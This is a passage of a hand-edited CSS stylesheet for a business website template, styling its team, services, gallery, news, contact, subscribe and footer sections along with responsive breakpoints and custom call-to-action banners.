   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   -webkit-transform: scale(1);
   -moz-transform: scale(1);
   -o-transform: scale(1);
   -ms-transform: scale(1);
   transform: scale(1);
   -webkit-transition-delay: 0.2s;
   -moz-transition-delay: 0.2s;
   -o-transition-delay: 0.2s;
   -ms-transition-delay: 0.2s;
   transition-delay: 0.2s;
}
.w3-agile-view .agileits_social_icons{
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transform: translateY(100px);
   -moz-transform: translateY(100px);
   -o-transform: translateY(100px);
   -ms-transform: translateY(100px);
   transform: translateY(100px);
   -webkit-transition: all 0.3s ease-in-out 0.1s;
   -moz-transition: all 0.3s ease-in-out 0.1s;
   -o-transition: all 0.3s ease-in-out 0.1s;
   -ms-transition: all 0.3s ease-in-out 0.1s;
   transition: all 0.3s ease-in-out 0.1s;
}
.agile_team_grid:hover .w3-agile-view .agileits_social_icons,.w3-agile-view:hover .agileits_social_icons{
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   -webkit-transform: translateY(0px);
   -moz-transform: translateY(0px);
   -o-transform: translateY(0px);
   -ms-transform: translateY(0px);
   transform: translateY(0px);
   -webkit-transition-delay: 0.3s;
   -moz-transition-delay: 0.3s;
   -o-transition-delay: 0.3s;
   -ms-transition-delay: 0.3s;
   transition-delay: 0.3s;
}
.agileits_social_icons .agileits_social_list li {
    margin: 0;
}
.agileits_social_icons .agileits_social_list li a{
    color:#fff;
}


.agileits_social_icons .agileits_social_list li:nth-child(2){
    margin: 0 1em;
}
.agileits_social_icons .agileits_social_list li{
    margin: 0 1em;
}
/*-- //team --*/ 
.agileits_social_list li a.social_footer:hover{color:#f79426;}

/*-- services --*/  
.wthree-services-grid{
	text-align:center; 
 
}

 

.wthree-services-grid:nth-child(4) {
    margin-bottom: 3em;
}
.wthree-services-icon i.fa {
    font-size: 2em;
    padding: 1.5em .5em;
    width: 120px;
    height: 120px;
    color: #FF5722;
    background: none;
    border: solid 2px #FF5722;
    border-width: 2px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    /*
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
    */
}
.wthree-services-info h5 {
    color: #222;
    color:#fff;
    font-size: 1.5em;
    margin: 1.2em 0 0.5em;
    /*
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
    */
} 
/*
.wthree-services-grid:hover .wthree-services-icon i.fa{
    background:#FF5722; 
    color: #fff;
}
.wthree-services-grid:hover .wthree-services-info h5{
	color:#500a60;
} 
*/
.wthree-services-grid:hover {
	/*    transform: translateY(-7px);
    box-shadow: 0px 24px 30px -17px #aaa;*/
}


.wthree-services-grid{
	text-align:center; 
	
	/*text-transform: uppercase;*/
	margin:0;padding:0;
	
	-webkit-box-shadow: -2px 4px 5px rgba(25, 13, 15, 0.17);
    -moz-box-shadow: -2px 4px 5px rgba(25, 13, 15, 0.17);
    box-shadow: -2px 4px 5px rgba(25, 13, 15, 0.17);
}



.cs_custom_3box a{
 
	display:block;
	padding: 4em;
	
	border:1px solid #dadada;


    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
    
    
    	background-color:#353535;
	
	}
.cs_custom_3box_2lines a{padding-left: 2em;
    padding-right: 2em;}	
.cs_custom_3box_secondary_color a{
background:#f79426;
}

.cs_custom_3box a:hover{
	background-color:#500a60;
	background-color:#fff;
	color:white;
}

.cs_custom_3box:hover .fa_main_icons{
  	color:#353535;
  	/*
    color: #fff;
    color: #500a60;
    color: #f79426;
    */
}
.cs_custom_3box:hover .wthree-services-info h5{
	color:#fff;
	color: #500a60;
    color: #f79426;color:#353535;
} 

.cs_custom_3box_secondary_color:hover .fa_main_icons{
    color: #500a60;
}
.cs_custom_3box_secondary_color:hover .wthree-services-info h5{
	color: #500a60;
} 



.fa_main_icons{color: #500a60;
    font-size: 56px;
    font-size:76px;
    color:white;
    }


.wthree-services-grid{
text-align:center; 
}

.cs_custom_3box:nth-child(2){
	margin-left:2%;margin-right:2%;
}

@media (min-width: 768px){
	.cs_custom_3box {
	    width: 30.33333333%;
	    
	}
	
	.cs_custom_2box {
	    width: 48%;
	    
	}
}   

.services_gray_bg,.services_gray_bg_who_we_are{
	background-color:#f1f1f1;
/*	border-top:1px solid  #dadada;
*/
	
	-webkit-box-shadow: -2px 4px 5px rgba(25, 13, 15, 0.17);
    -moz-box-shadow: -2px 4px 5px rgba(25, 13, 15, 0.17);
    box-shadow: -2px 4px 5px rgba(25, 13, 15, 0.17);

background: url("pix/service-gray-bg.jpg") no-repeat 0px 0px;
	background-attachment: fixed;
	
	/*border-top: 2px solid #500a60;*/
	border-bottom: 1px solid #b9b9b9;
}

.services_gray_bg_who_we_are{
	
background: url("pix/service-gray-bg-who-we-are.jpg") no-repeat 0px 0px;
    background-attachment: fixed;
}

/*-- //services --*/
/*-- gallery --*/
.gallery {
    background: #500a60;
}
.grid {
	position: relative;
	clear: both;
	margin: 0 auto;
	max-width: 1000px;
	list-style: none;
	text-align: center;
	background: rgba(0, 0, 0, 0.86);
} 
/* Common style */
.grid {
	position: relative;	
	overflow: hidden;
	margin: 10px 0;
	height: auto;
	text-align: center;
	cursor: pointer;
} 
.grid img {
	position: relative;
	display: block;
	width: 100%;
	opacity: 0.8;
}

.grid .figcaption {
	padding: 2em;
	color:rgba(0, 0, 0, 0.5);
	text-transform: uppercase;
	font-size: 1.25em;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
} 
.grid .figcaption,
.grid .figcaption > a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%; 
}

/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */
.grid  .figcaption > a {
	z-index: 1000;
	text-indent: 200%;
	white-space: nowrap;
	font-size: 0;
	opacity: 0;
} 
.grid p {
	letter-spacing: 1px;
	font-size: 68.5%;
}
/*-----------------*/
/***** Apollo *****/
/*-----------------*/ 
.effect-apollo img {
	opacity: 0.95;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(1.05,1.05,1);
	-moz-transform: scale3d(1.05,1.05,1);
	-o-transform: scale3d(1.05,1.05,1);
	-ms-transform: scale3d(1.05,1.05,1);
	transform: scale3d(1.05,1.05,1);
} 
.effect-apollo .figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background:rgba(0, 0, 0, 0.5);
	content: '';
	-webkit-transition: -webkit-transform 0.6s;
	transition: transform 0.6s;
	-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
	transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}
.effect-apollo p {
    position: absolute;
    right: 0;
    bottom: 0;
    color: #fff;
    margin: 3em;
    padding: 0 1em;
    max-width: 150px;
    border-right: 4px solid #fff;
    text-align: right;
    opacity: 0;
    -webkit-transition: opacity 0.35s;
    transition: opacity 0.35s;
} 
.effect-apollo:hover img { 
    -webkit-transform: scale3d(1,1,1);
	-moz-transform: scale3d(1,1,1);
	-o-transform: scale3d(1,1,1);
	-ms-transform: scale3d(1,1,1);
    transform: scale3d(1,1,1);
	opacity: 0.4;
}
.effect-apollo:hover .figcaption::before {
	-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
	transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
}
.effect-apollo:hover p {
	opacity: 1;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}
/*-- //gallery --*/
/*-- news --*/   
.news-gridtext {
    -webkit-box-shadow:-2px 4px 5px rgba(25, 13, 15, 0.17);
    -moz-box-shadow:-2px 4px 5px rgba(25, 13, 15, 0.17);
    box-shadow:-2px 4px 5px rgba(25, 13, 15, 0.17);
	-webkit-transition:.5s all;
	-moz-transition:.5s all; 
	transition:.5s all;
}
.news-gridtext:hover{
	box-shadow:-2px 4px 50px rgba(25, 13, 15, 0.38);
} 
.news-w3img a {
    display: block;
    overflow: hidden;
}
.news-w3img a img {
  width: 100%;
  -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -o-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transition: all 0.7s ease-in-out;
    -moz-transition: all 0.7s ease-in-out;
    -o-transition: all 0.7s ease-in-out;
    -ms-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out;
}
.news-w3img a img:hover{
	-webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -o-transform: scale(1.5);
    -ms-transform: scale(1.5);
    transform: scale(1.5);
}
.news-w3imgtext {
    padding:2em 2.5em; 
    text-align: center;
    position: relative; 
}
.news h5 {
    display: inline-block;
    background: #f79426;
    padding: .8em 1.5em;
    font-size: 1em;
    color: #fff;
    position: absolute;
    top: -18px;
    left: 32%;
    letter-spacing: 1px;
    font-family: 'Roboto Condensed', sans-serif;
}
.news h4 {
    font-size: 1.5em;
    padding: 1em 0 .8em;
    font-weight: 300;
    letter-spacing: 1px;
}
.news h4 a{
	color:#333;
	text-decoration:none;
	-webkit-transition:.5s all;
	-moz-transition:.5s all; 
	transition:.5s all;
}
.news  h4 a:hover {
	color:#FF5722;
}  
.news a.w3-agilebtn {
    padding: .6em 1.5em;
    color: #999;
    font-size: 0.9em;
    border-color: #999;
    margin: 1.5em 0 0;
}
.news a.w3-agilebtn:hover{ 
    color: #fff; 
} 
/*-- //news --*/ 
/*-- contact --*/ 
.contact-grid {
    background-color: #4a4a4a;
    padding: 3.5em;
}
.contact-grid h4 {
    font-size: 2em;
    color: #fff;
    margin-bottom: 1em;
    font-weight: 400;
}
.contact input[type="text"], .contact input[type="email"], .contact textarea {
    width: 100%;
    color: #555;
    background: #fff;
    outline: none;
    font-size: 1em;
    padding: .8em 1em;
    margin-bottom: 1.5em;
    border: solid 1px #fff;
    -webkit-appearance: none;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px; 
}
.contact textarea {
    resize: none;       
    min-height: 12em;   
}
.contact input[type="submit"] { 
    outline: none;
    color: #fff;
    padding: .8em 4em;
    font-size: 1em; 
    -webkit-appearance: none;
    background: #500a60;
	border: solid 1px #500a60;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all; 
}
.contact input[type="submit"]:hover{
	background: none;
	color: #500a60;
}
.contact ::-webkit-input-placeholder{
	color:#555 !important;
} 
.map iframe {
    width: 100%;
    min-height: 350px;
    border: none;
    margin-bottom: -.5em;
}
/*-- //contact --*/ 
/*-- address --*/ 
.contact-w3lsright {
    text-align:center;
	margin-top: 4em;
}
.contact-w3lsright h4 {
    font-size: 1.1em;
    color: #999;
    font-family: 'Roboto Condensed', sans-serif;
}
.contact-w3lsright h3 {
    font-size: 3em;
    color: #222;
    margin-top: 0.6em;
    line-height: 1.4em;
    font-weight: 300;
}
.contact-w3lsright span.glyphicon {
    font-size: 4em;
    color: #fff;
    background: #FF5722;
    padding: 0.8em;
    text-align: center;
    display: inline-block;
    margin: 1em 0;
    border-radius: 50%;
}
/*-- //address --*/ 
/*-- subscribe --*/
.agile-subscribe-heading p {
    color: #fff;
    font-size: 0.9em;
    margin: 1em 0 0 0;
    letter-spacing: 3px;
    text-transform: uppercase;
    text-align: center;
    background: rgba(0, 0, 0, 0.6);
    padding: 10px;
}
.subscribe-grid{
    text-align: center;
    width: 75%;
    margin: 2em auto 0;
}
.subscribe-grid input[type="email"] {
	display: inline-block;
    background: #fff;
    border: solid 1px #fff;
    width: 50%;
    outline: none;
    padding: 1em;
    font-size:1em;
    color: #999;
}
.subscribe-grid i.fa.fa-paper-plane-o{
    color: #fff !important;
    font-size: 1.2em !important;
}
.subscribe-grid button.btn1 {
	color: #fff;
    font-size:1em;
    border: solid 1px #FF5722;
    width: 60px;
    height: 51px;
    text-align: center;
    text-decoration: none;
    background:#FF5722;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
}
button.btn1:hover {
    background: #500a60;
	border-color:#500a60;
	outline: none;
} 
/*-- //subscribe --*/
/*-- footer --*/
.footer {
    padding: 3em 0;
    text-align: center;
    background: #1b1b1b;
}
.agileits_social_icons .agileits_social_list li:nth-child(4) {
   /* margin-left: 1em;*/
}
.footer h3 {
    font-size: 3em;
}
.footer h3 a{
    color:#fff;
}
.footer p {
    color: #fff;
    margin: 2em 0;
    letter-spacing: 1px;
}
.footer p a{
    color:#d8d8d8;
}
.footer p a:hover{
    color: #fff;
} 
/*-- //footer --*/
.jarallax {
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%;
}
/*-- slider-up-arrow --*/
#toTop {
	display: none;
	text-decoration: none;
	position: fixed;
	bottom: 3%;
	right: 3%;
	overflow: hidden;
	width: 48px;
	height: 48px;
	border: none;
	text-indent: 100%;
	background: url("pix/move-up.png") no-repeat 0px 0px;
	z-index:999;
}
#toTopHover {
	width: 48px;
	height: 48px;
	display: block;
	overflow: hidden;
	float: right;
	opacity: 0;
	-moz-opacity: 0;
	filter: alpha(opacity=0);
}
/*-- //slider-up-arrow --*/
/*-- modal --*/
.modal-open .modal {
    background: rgba(0, 0, 0, 0.48);
}
.modal-body {
    padding: 2em;
}
.modal-dialog {
    margin:4em auto 2em;
}
.modal-body iframe {
    border: none !important;
    width: 100%;
    min-height: 300px;
}
.about-modal .modal-header {
    border: none;
    min-height: 2.5em;
    padding: 1em 2em 0;
}
.about-modal button.close {
    color:#FF5722;
    opacity: .9;
    font-size: 2.5em;
	outline:none;
}
.about-modal .modal-body img{
    width:100%;
}
.about-modal .modal-body p {
    margin-top: 1em;  
}
/*-- //modal --*/
/*-- responsive-design --*/ 
@media(max-width:1366px){
.welcome h4 { 
    width: 85%; 
}
.welcome, .team, .services, .gallery, .contact, .news {
    padding: 5em 0;
}
.banner-w3lstext p { 
    margin: 1.5em auto; 
}
} 
@media(max-width:1080px){
.top-nav ul li a { 
    padding: 1.2em 2em; 
}
.w3-agile-view .w3lmask { 
    padding: 3em 1em 1em 1em;
}
.wthree-services-icon i.fa { 
    padding: 1.2em .5em;
    width: 100px;
    height: 100px;  
}
h1.agileits-title,h3.agileits-title {
    font-size: 4.2em; 
}
.news-w3imgtext {
    padding: 2em 1.5em; 
}
.news h4 { 
    padding: 0.8em 0 .5em; 
}
.map iframe { 
    min-height: 300px; 
}
.view h5 { 
    margin: 0 0 0.5em; 
}
} 
@media(max-width:991px){
.top-nav ul li a {
    padding: 1.1em 1.8em;
}
.banner-w3lstext h2, .banner-w3lstext h3 {
    font-size: 6em;  
}
.banner-w3lstext p { 
    width: 90%; 
}
#home_body p,p.w-text {
    width: 100%; 
}
.welcome-row {
    margin-top: 2em;
}
.welcome-text h5 {
    font-size: 2em; 
    margin-top: 2em;
}
.team-agileinfo {
    width: 75%;
    margin: 0 auto;
}
.agile_team_grid:nth-child(2) {
    margin-bottom: 2em;
}
.wthree-services-info h5 { 
    margin: 0.8em 0 0.5em; 
}
.gallery-grid {
    padding: 0 .5em;
}
.effect-apollo p { 
    margin: 2em; 
} 
.grid .figcaption {
    padding: 1em; 
}
.news-w3lgrids {
    padding: 0 .5em;
}
.news h5 { 
    left: 21%; 
}
.news h4 {
    padding: 0.5em 0 .5em;
} 
.contact-grid { 
    padding: 2em;
}
.contact-w3lsright h3 {
    font-size: 2.2em; 
}
.contact-w3lsright span.glyphicon {
    font-size: 3em; 
}
.contact textarea { 
    min-height: 8em;
}
.contact input[type="text"], .contact input[type="email"], .contact textarea { 
    margin-bottom: 1em; 
}
}
@media(max-width:800px){
.header { 
    padding: 1em 0; 
}
.banner-w3lstext h2, .banner-w3lstext h3 {
    font-size: 5em;
}
.banner-w3lstext p {
    margin: 1em auto;
}
.banner-text {
    padding: 12em 0; 
}
.welcome, .team, .services, .gallery, .contact, .news {
    padding: 4em 0;
}
h1.agileits-title,h3.agileits-title {
    font-size: 3.6em;
}
.welcome h4 { 
    margin: 0 auto 1em; 
    padding-bottom: 1em;
}
#home_body p,p.w-text { 
   /* letter-spacing: 0px; jrh */
}
.wthree-services-grid:nth-child(4) {
    margin-bottom: 2em;
}  
}
@media(max-width:767px){
.agileits-logo h1 {
    font-size: 3.2em; 
}
.agile_social_banner { 
    margin-top: 0.7em;
}
.agileits_social_list li { 
    margin-left: 0.5em;
}
button.navbar-toggle {
    float: none;
    margin: 1em 0;
    border-color: #fff;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: transparent;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
        background-color: #000;
}
.navbar-default .navbar-toggle{border-color:#000;}
.top-nav ul li a{color:white;}
div#bs-example-navbar-collapse-1 {
    position: absolute;
    width: 100%;
    z-index: 9999;
    background: rgba(0, 0, 0, 0.71);
    border: none;
	padding: 0;
}
ul.nav.navbar-center li {
    display: block;
}
.top-nav ul li a {
    padding: 1em 1.8em;
    font-size: 1.1em;
}
.welcome-grids {
    padding: 1em 9em 0;
}
.welcome-row {
    margin-top: 1em;
}
.welcome-text h5 { 
    margin-top: 4em;
}
.wthree-services-icon i.fa {
    padding: 1.3em .5em;
    width: 80px;
    height: 80px;
    font-size: 1.5em;
}
.wthree-services-grid { 
    margin-top: 1.5em;
}
.wthree-services-grid:nth-child(4) {
    margin-bottom: 0;
}
.news-w3lgrids {
    padding: 1em 9em;
}
.news h5 {
    left: 34%;
}
.map iframe {
    min-height: 250px;
}
.contact-grid {
    padding: 3em;
}
.contact-w3lsright span.glyphicon {
    font-size: 2.5em;
}
.modal-dialog {
    margin: 2em auto;
    width: 85%;
}
.contact input[type="submit"] { 
    padding: .8em 3em; 
}
}
@media(max-width:667px){
.banner-text {
    padding: 8em 0;
} 
.welcome, .team, .services, .gallery, .contact, .news {
    padding: 3em 0;
} 
.banner-w3lstext p {
    font-size: 1em; 
	width: 95%;
}
.welcome h4 {
    width: 100%;
}
.team-agileinfo {
    width: 85%; 
}
.news-w3lgrids {
    padding: 1em 7em;
} 
}
@media(max-width:600px){
.banner-w3lstext p {
    font-size: 0.9em;
    width: 100%;
}
h1.agileits-title,h3.agileits-title {
    font-size: 3em;
	margin-bottom: 0.3em;
}
.welcome-grids {
    padding: 1em 5em 0;
}
.news-w3lgrids {
    padding: 1em 5em;
}
.subscribe-grid input[type="email"] { 
    width: 65%; 
}
.agile-subscribe-heading p { 
    letter-spacing: 2px; 
}
.footer p { 
    margin: 1em 0; 
}
.footer {
    padding: 2em 0; 
}
}
@media(max-width:480px){
.welcome-grids {
    padding: 1em 2em 0;
}
.banner-w3lstext h2, .banner-w3lstext h3 {
    font-size: 4em;
}
.grid .figcaption { 
    font-size: 1.1em; 
}
.team-agileinfo {
    width: 100%;
}
.agile_team_grid { 
    padding: 0 .5em;
}
.agileits_social_icons .agileits_social_list li:nth-child(2) {
    margin: 0 0.5em;
}
.news-w3lgrids {
    padding: 1em 1em;
}
.contact-grid {
    padding: 2em;
}
.agile-subscribe-heading p {
    letter-spacing: 1px;
    font-size: 0.8em;
}
p {
   /* font-size: 0.9em; jrh */
   font-size: 16px;
}
.subscribe-grid input[type="email"] {
    width: 80%;
	padding: 0.8em;
}
.subscribe-grid button.btn1 { 
    height: 45px; 
}
.footer h3 {
    font-size: 2.5em;
}
.subscribe-grid { 
    margin: 1em auto 0;
}
.modal-body {
    padding: 1em 1.5em 1.5em;
}
.modal-dialog { 
    width: 90%;
}
}
@media(max-width:414px){
.welcome-text h5 {
    margin-top: 3em;
}
.agile_team_grid {
    padding: 0 3.5em;
    width: 100%;
}
.agile_team_grid:nth-child(2) {
    margin: 1em 0;
}
.agile_team_grid:nth-child(3) {
    margin-bottom: 1em;
}
.wthree-services-grid { 
    padding: 0 .5em;
}
.wthree-services-icon i.fa {
    padding: 1.5em .5em;
    width: 70px;
    height: 70px;
    font-size: 1.2em;
}
.news h5 {
    left: 30%;
}
.contact input[type="text"], .contact input[type="email"], .contact textarea,.contact input[type="submit"] { 
    font-size: 0.9em; 
}
.contact-w3lsright h4 {
    font-size: 1em; 
}
.contact-w3lsright { 
    margin-top: 3em;
}
.contact-w3lsright h3 {
    font-size: 2em;
}
.contact-w3lsright span.glyphicon {
    font-size: 2em;
}
.subscribe-grid { 
    width: 95%; 
}
h1.agileits-title,h3.agileits-title {
    font-size: 2.5em; 
}
.top-nav ul li a { 
    font-size: 1em;
} 
.agileits_social_list li a { 
    padding: .45em 0;
}
}
@media(max-width:384px){
.banner-text {
    padding: 6em 0 8em;
}
.banner-w3lstext h2, .banner-w3lstext h3 {
    font-size: 3.5em;
}
.gallery-grid { 
    width: 100%;
}
.contact-grid h4 {
    font-size: 1.8em;
    margin-bottom: 0.8em;
}  
}
@media(max-width:375px){
.agileits_social_list li a { 
    font-size: 0.9em; 
    width: 28px;
    height: 28px;
}
.agileits_social_list li {
    margin-left: 0.3em;
}
.agileits-logo h1 {
    font-size: 2.8em;
}
.agile_social_banner {
    margin-top: 0.6em;
}
.header {
    padding: 0.6em 0;
}
.banner-w3lstext p {
    margin: 0.5em auto;
}
.banner-text {
    padding: 5em 0 6em;
}
.subscribe-grid {
    width: 100%;
}
.footer {
    padding: 1.5em 0;
}
.welcome, .team, .services, .gallery, .contact, .news {
    padding: 2em 0;
}
.welcome h4 {
    font-size: 1.1em; 
} 
}
@media(max-width:320px){
.welcome-grids {
    padding: 1em 0 0;
}
.agile_team_grid {
    padding: 0 0.5em; 
}
.wthree-services-info h5 { 
    font-size: 1.3em; 
}
.news-w3lgrids {
    padding: 1em 0.5em;
}
.news h5 {
    left: 26%;
    font-size: 0.9em;
}
.news-w3imgtext {
    padding: 1.5em 1em;
} 
.contact-grid {
    padding: 1.5em;
}
.contact-grid h4 {
    font-size: 1.5em; 
} 
.contact-w3lsright {
    margin-top: 2em;
    padding: 0;
}
.contact-w3lsright h4 {
    font-size: 0.9em;
}
.contact-w3lsright h3 {
    font-size: 1.8em;
    margin-top: 0.4em;
}
.contact-w3lsright span.glyphicon {
    font-size: 1.8em;
}
h1.agileits-title,h3.agileits-title {
    font-size: 2.2em;
}
.subscribe-grid input[type="email"] {
    width: 76%; 
}
.footer h3 {
    font-size: 2em;
} 
}
/*-- //responsive-design --*/














#cs_body ul,#cs_body ol{margin-left:24px}

h2,#cs_body h2{font-size:20px;}
#cs_body h2.req_quote {
    text-align: center;
    padding: 0px;
    margin: 0px;
    margin-bottom: 10px;
}
#cs_body h2.req_quote a {
    display: block;
    height: 60px;
    color: #fff;
    width: 250px;
    float: right;
    background-color: #500a60;
    border: 1px solid #000;
    line-height: 60px;
    font-size: 24px;
    overflow: hidden;
}


#cs_body .videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
	margin:auto;
	width:100%;
	margin-top:10px;
}
#cs_body .videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	
}
@media (min-width: 560px){
#cs_body .videoWrapper iframe {	max-width:560px;max-height:360px;}
#cs_body .videoWrapper {padding-bottom:10px;min-height:360px;}
}
#cs_body .about_us_cont img:nth-child(1){margin-left:20px;margin-right:20px;}
#cs_body .about_us_cont {margin-top:10px;margin-bottom:20px;}



#about_standout, .home_promo{    border-radius: 15px;
    margin-top: 20px;
    padding: 20px;
    line-height: 150%;transform: translateY(-7px);
    box-shadow: 0px 24px 30px -17px #aaa; 
  

 
margin:auto;
border:1px solid #c6c6c6;
    /*background: #AF0508;*/
    margin-left:10px;
    text-align:center;    font-size: 20px;
    width:350px;max-width:100%;
    
 }


 #cs_body #about_standout UL.ul_about_standout{margin:auto;}
#cs_body #about_standout UL.ul_about_standout li{list-style:none;margin:auto;line-height: 34px;}
@media (max-width: 660px){
	
	#about_standout, .home_promo{ 
	float: none;
    width: 95%;
    margin-bottom: 20px;
  margin-top: 20px;
  }
	
}






#co_nav_opts li{list-style:none;}
#cs_body{
    margin: auto;
    max-width: 1200px;
    width: 100%;
        padding: 0px 10px 0px 10px;
        
  }
#cont_blog p a{color:#ffffff;text-decoration:underline;font-weight:bold;}

/* cs child pages */

.prod_warn{max-width: 1200px; margin: auto;}

#cs_body h2.cb{margin-bottom:5px;}/*blog*/
#cs_body h2.cb a{font-size:24px;}/*blog*/

#cs_body h1 {font-size: 30px;
    margin-bottom: 17px;}

@media (max-width: 3500px){ul.top-links {margin: auto;}}
@media (min-width: 768px){
.navbar-nav {
    float: right;
}	
}
@media (max-width:900px) {
	p.main_banner_p{font-size:18px;}
}
@media (max-width:500px) {
	p.main_banner_p{font-size:14px;}
}
@media (max-width:400px) {
	.slider-nav {display:none;}
}


.container-stats{text-align:center;}
.stats_keystone{
	margin:auto;
     padding-bottom: 50px;
     max-width:80%;
	}
	
	
	
	
	
.cta_banner{
/*	
	background-color:white;
*/
    margin: auto;
 /*  
   width:250px;
    max-width: 150px;
*/

    
}
 
p.cta_banner a{
    font-weight: bold;	
    color:white;    
    
    font-size: 22px;
    
     line-height:  52px;
     
     display:block;
     
     
	border:1px solid white;
background-color: #f79426;

/*float:left;*/


       -webkit-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
    
    width:400px;
    
        display: inline-grid;
        
}	
p.cta_banner a:nth-child(1){margin-right:20px;}
p.cta_banner  a:hover{
	background-color: white;
	color:#f79426;  
}

.cta_banner_br{display:block;font-size: 19px;}


@media(max-width:1210px ){



p.cta_banner a{	
	display:block;width:80%;
	margin: auto;
}
	
p.cta_banner a:nth-child(1){margin: auto;margin-right:auto;margin-bottom:20px;}


.cta_banner_br{display:inline-block;font-size: 22px;}

}
	
	
ul.cs_promo_li_rt,ul.cs_promo_li_rt li{list-style:none;margin:0px;padding:0px;overflow:hidden;text-align:center;}
ul.cs_promo_li_rt li a{font-size:15px;display:block;/*width:210px;*/height:60px;margin-bottom:8px;line-height:60px;color:#fff;font-weight:bold;text-align:center;}
ul.cs_promo_li_rt li.cs_promo_li_rt_lg a{line-height:28px;}
 
ul.cs_promo_li_rt li a{background-color:#500a60;}
h2.h2_lower_mid_nav{color:#000;} .cs_addl_info_cont_box{float:left;width:30%;} .cs_addl_info_cont_box2{padding-left:20px;width:50%;} .cs_addl_info_cont_box3{padding-left:20px;} .cs_promo_li_rt_cont{float:right;margin-left:15px;margin-bottom:10px;width:220px;overflow:hidden;} ul.cs_promo_li_rt li.cs_promo_li_rt_lg a{text-decoration:none;}	#cs_body ul.cs_promo_li_rt li.cs_promo_li_rt_lg{margin-left:0px;padding: 5px;}#cs_body ul.cs_promo_li_rt{margin-left:0px;}@media (min-width: 0px) and (max-width: 551px) { /* PLINS/COMM LANDING PAGES */ .cs_promo_li_rt_cont{display:block;margin-left:0px;margin:auto;margin-bottom:10px;width:100%;}#cs_body ul.cs_promo_li_rt li a{    line-height: 65px;border-radius: 15px;text-decoration: none;font-weight: bold;font-size: 15px;max-width: 100%;width:100%;line-height:65px;} .cs_addl_info_cont_box{display:block;width:99%;margin:auto;} .cs_addl_info_cont_box3,.cs_addl_info_cont_box2{margin:0;padding:0;} } 



.cs_body_list_standout{padding-left:15px;margin:10px;
	border:2px solid #111C6E;
	padding-left:15px;margin:10px;width:375px;float:right; border:2px solid #111C6E;    border-radius: 15px;
    background-color: #fbfbfb;
    box-shadow: 0px 24px 30px -17px #aaa;
    margin-bottom: 20px;}
    
    @media  (max-width: 720px)   {
 
    .cs_body_list_standout{float:none;width:98%;margin:auto;margin-bottom:20px;}
}


/* jrh */




.container_body{
	    min-height: 496px;
	  }

 	.banner_addr{font-weight:bold;
    font-size: 24px;
    float: right;
    margin-bottom: 10px;
    color:white;
    }
 	.banner_addr a{ color:#500a60;color:white;}
 	
 	p.top_phone{text-align:right;color:#500a60;color:white;float:right;clear: both;font-size: 25px;font-weight:bold;text-align: center;width: 100%;}
	.agile_social_banner{margin-top:0;}
@media (max-width:780px) {
	
	
	.agile_social_banner,.agileits-logo{
		width:100%;text-align:center;float:none;
	}
	.banner_addr,.agileits_social_list{float:none;margin-top:10px;}
 
	#cs_body h2.req_quote[style]{
		float: none;width: 95%;
	}
	#cs_body h2.req_quote {
		    float: none;width: 100%;
	}
	#cs_body h2.req_quote a {  
	    float: none;
    width: 80%;
    margin: auto;
    border-radius: 15px;	
	}
	
}


.secondary-cta {
    width: 120px;
    height: 120px;
    display: block;
    margin: auto;
    background: url(pix/secondary-cta-icons3.png) no-repeat 0px 0px;
        border: solid 2px #FF5722;
        border: solid 2px #500a60;
          border-radius: 50%;
-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
   
       -webkit-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
   
}/*
.secondary-cta:hover{
 


background-color:#fa5c59;
 transition: 0.5s all;
